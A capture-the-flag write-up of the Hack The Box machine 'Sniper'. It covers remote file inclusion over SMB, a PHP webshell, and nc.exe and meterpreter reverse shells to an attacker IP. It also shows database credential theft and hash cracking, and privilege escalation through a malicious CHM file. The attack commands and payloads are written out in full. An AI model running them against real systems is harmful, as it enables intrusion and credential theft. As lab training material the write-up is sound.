Details
This machine is Sniper from Hack The Box
Recon
To start I ran an nmap scan against the box
root@kali:~# nmap -sV -p- -T4 10.10.10.151
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-22 17:16 GMT
Nmap scan report for 10.10.10.151
Host is up (0.023s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
49667/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 150.56 secondsUser
I started on the webserver http://10.10.10.151/
There is a link to a login page http://10.10.10.151/user/login.php
And a registration page http://10.10.10.151/user/registration.php
There is also a blog http://10.10.10.151/blog/index.php
The language of the blog was controlled by a query string param http://10.10.10.151/blog/?lang=blog-es.php
I was able to cause an infinite loading loop using http://10.10.10.151/blog/index.php?lang=index.php, so I tried RFI by making a file which contained
its an RFII tried to RFI this over HTTP but it didn't work, so I tried SMB instead
root@kali:~# python3 ./smbserver.py share /tmp
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsedI tried to include http://10.10.10.151/blog/index.php?lang=\\10.10.14.27\share\test.txt

But in my SMB
[*] Incoming connection (10.10.10.151,49682)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.151,49682)
[*] Remaining connections []So it looked like it was almost working, so I tried the native SMB share tool instead by adding
[share]
path = /tmp/smb
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobodyTo my samba config, which I then turned on the service
service smbd startWent to http://10.10.10.151/blog/?lang=//10.10.14.27/share/test.txt
And in the source
So next up was a shell one, made a file called shell.txt containing
<?php system($_GET["cmd"]); ?>And tested it with view-source:http://10.10.10.151/blog/?lang=//10.10.14.27/share/shell.txt&cmd=whoami

There is my RCE. Next up I wanted a reverse shell
root@kali:~# msfvenom -f exe -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.27 LPORT=4444 > /tmp/shell.exeExposed it with a simplehttpserver, and ran the following commands in my webshell
mkdir C:\tmp
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest http://10.10.14.27:8000/shell.exe -OutFile C:\tmp\shell.exe"Then locally
root@kali:~# msfdb run
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.27
LHOST => 10.10.14.27
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.27:4444 Then in the webshell
C:\tmp\shell.exeAnd in the msf... nothing, must have been caught by AV. So round 2 I'll try nc
I expose it on simplehttpserver and run
powershell -ExecutionPolicy Bypass -Command "Invoke-WebRequest http://10.10.14.27:8000/nc.exe -OutFile C:\tmp\nc.exe"Set a listener
root@kali:~# nc -nlvp 4444In the webshell
C:\tmp\nc.exe 10.10.14.27 4444% -e powershell.exeAnd in the listener
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.151] 49735
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>There we go, lets see what's going on
PS C:\inetpub\wwwroot\blog> whoami
nt authority\iusrI began to do some digging
PS C:\inetpub\wwwroot\user> dir
dir
Directory: C:\inetpub\wwwroot\user
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/11/2019 5:52 AM css
d----- 4/11/2019 5:23 AM fonts
d----- 4/11/2019 5:23 AM images
d----- 4/11/2019 5:23 AM js
d----- 4/11/2019 5:23 AM vendor
-a---- 4/11/2019 5:15 PM 108 auth.php
-a---- 4/11/2019 10:51 AM 337 db.php
-a---- 4/11/2019 6:18 AM 4639 index.php
-a---- 4/11/2019 6:10 AM 6463 login.php
-a---- 4/8/2019 11:04 PM 148 logout.php
-a---- 10/1/2019 8:42 AM 7192 registration.php
-a---- 8/14/2019 10:35 PM 7004 registration_old123123123847.php
PS C:\inetpub\wwwroot\user> type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>There are some db creds there, maybe I can use them to dump the db, made a new RFI file called dbdump.txt with the following
<?php
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno()) {
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
else {
echo "Db connected";
$query = "SELECT * FROM `users`";
$result = mysqli_query($con,$query);
var_dump($result);
while($row = mysqli_fetch_assoc($result)) {
var_dump($row);
}
}
?>Included it with view-source:http://10.10.10.151/blog/?lang=//10.10.14.27/share/dbdump.txt

The hash is
6e573c8b25e9168e0c61895d821a3d57Which cracked to
$uperpassw0rdBut where to use it
PS C:\tmp> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Chris DefaultAccount
Guest WDAGUtilityAccount
The command completed with one or more errors.So I'll go after Chris first, I'll try the user password cracked from the DB
PS C:\tmp> $user = 'Chris'
PS C:\tmp> $password = '$uperpassw0rd'
PS C:\tmp> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\tmp> $credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
PS C:\tmp> Start-Process C:\tmp\nc.exe -ArgumentList "10.10.14.27 5555 -e powershell.exe" -Credential $credential
Start-Process C:\tmp\nc.exe -ArgumentList "10.10.14.27 5555 -e powershell.exe" -Credential $credential
Start-Process : This command cannot be run due to the error: The user name or password is incorrect.
At line:1 char:1
+ Start-Process C:\tmp\nc.exe -ArgumentList "10.10.14.27 5555 -e powers ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommandNot that one, so try the DB password
PS C:\tmp> $user = 'Chris'
PS C:\tmp> $password = '36mEAhz/B8xQ~2VM'
PS C:\tmp> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\tmp> $credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
PS C:\tmp> Start-Process C:\tmp\nc.exe -ArgumentList "10.10.14.27 5555 -e powershell.exe" -Credential $credentialNo error, but no shell. So I verified the password on SMB
root@kali:~# smbmap -H 10.10.10.151 -u Chris -p '36mEAhz/B8xQ~2VM'
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.151...
[+] IP: 10.10.10.151:445 Name: 10.10.10.151
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 InitShutdown
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 lsass
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 ntsvcs
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 scerpc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-394-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 epmapper
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-1e4-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 LSM_API_service
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 eventlog
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-41c-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 atsvc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-57c-0
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 wkssvc
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 spoolss
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-a70-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 trkwks
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 W32TIME_ALT
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 vgauth-service
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-280-0
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 srvsvc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-26c-0
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 iisipm35db4db3-8a6c-4aef-a9b8-8b92984e2582
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 ROUTER
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 iislogpipeae0eb4e4-5fa0-4e80-b622-3a9c91de6ae9
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 PSHost.132268903358727113.1552.DefaultAppDomain.powershell
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 IISFCGI-1492a1d3-1f99-4c4c-b0b4-364fc4c2ad52
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 PSHost.132269006202263334.5244.DefaultAppDomain.powershell
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 IISFCGI-7eea1019-f167-4058-a725-a433a0a6561f
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 PSHost.132269016034224006.4980.DefaultAppDomain.powershell
IPC$ READ ONLY Remote IPCSo the password is right, I'll try with Invoke-Command instead of Start-Process
PS C:\tmp> $user = 'Sniper\Chris'
PS C:\tmp> $password = '36mEAhz/B8xQ~2VM'
PS C:\tmp> $securePassword = ConvertTo-SecureString $password -AsPlainText -Force
PS C:\tmp> $credential = New-Object System.Management.Automation.PSCredential $user, $securePassword
PS C:\tmp> Invoke-Command -Computer Sniper -ScriptBlock { whoami } -Credential $credential
sniper\chrisSo that worked, I set a new listener and used it to rerun nc but as Chris
root@kali:~# nc -nlvp 5555
PS C:\tmp> Invoke-Command -Computer Sniper -ScriptBlock { C:\tmp\nc.exe 10.10.14.27 5555 -e powershell.exe } -Credential $credentialIn the listener
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.151] 49784
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents>There is a new shell
PS C:\Users\Chris\Documents> cd ..
PS C:\Users\Chris> cd Desktop
PS C:\Users\Chris\Desktop> dir
Directory: C:\Users\Chris\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:15 AM 32 user.txt
PS C:\Users\Chris\Desktop> type user.txt
[REDACTED]System
I began to dig and found an interesting directory
PS C:\Docs> dir
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> type note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.I also found a file in my downloads
# PS C:\Users\Chris\Downloads> dir
Directory: C:\Users\Chris\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:36 AM 10462 instructions.chm So they want docs, and have a cmh file, maybe a malicious chm file is the solution, I downloaded a script for doing this https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1 onto a windows VM and setup a payload
Out-CHM -Payload "cmd /r 'C:\tmp\nc.exe 10.10.14.27 9999 -e powershell.exe'" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"And used my simplehttpserver + Invoke-WebRequest to move it onto the target, I then dropped it in the docs folder
PS C:\tmp> cp doc.chm C:\DocsAnnoyingly I had some issues getting a shell one to work, so I used one to steal the flag instead
Out-CHM -Payload "cp C:\Users\Administrator\Desktop\root.txt C:\tmp\root.txt" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"PS C:\tmp> type root.txt
[REDACTED]Now I'll probably come back at some point and get the shell one working, but I was tired and wanted the flag!;